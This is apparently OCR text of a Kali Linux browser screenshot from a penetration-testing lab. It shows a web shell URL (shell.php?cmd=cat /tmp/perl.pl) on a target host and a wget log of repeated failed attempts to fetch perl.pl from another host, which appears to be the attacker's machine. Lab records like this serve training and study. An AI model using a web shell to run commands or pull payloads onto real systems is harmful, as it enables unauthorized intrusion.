 Time Application × Connecting... × http://10.11.1.252:80... × http://10.11.1.252:80... × Time Applicat
view-source:http://10.11.1.252:8000/shell.php?cmd=cat /tmp/perl.pl Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Net
48
49 --2018-05-21 06:10:33-- (try:13) http://10.11.0.72:8000/perl.pl
50 Connecting to 10.11.0.72:8000... failed: Connection timed out.
51 Retrying.
52
53 --2018-05-21 06:13:52-- (try:14) http://10.11.0.72:8000/perl.pl
54 Connecting to 10.11.0.72:8000... failed: Connection timed out.
55 Retrying.
56
57 --2018-05-21 06:17:12-- (try:15) http://10.11.0.72:8000/perl.pl
58 Connecting to 10.11.0.72:8000... failed: Connection timed out.
59 Retrying.
60
61 --2018-05-21 06:20:31-- (try:16) http://10.11.0.72:8000/perl.pl
62 Connecting to 10.11.0.72:8000... failed: Connection timed out.
63 Retrying.
64
65 --2018-05-21 06:23:50-- (try:17) http://10.11.0.72:8000/perl.pl
66 Connecting to 10.11.0.72:8000... failed: Connection timed out.
67 Retrying.
68
69 --2018-05-21 06:27:09-- (try:18) http://10.11.0.72:8000/perl.pl
70 Connecting to 10.11.0.72:8000... failed: Connection timed out.
71 Retrying.
72
73 --2018-05-21 06:30:28-- (try:19) http://10.11.0.72:8000/perl.pl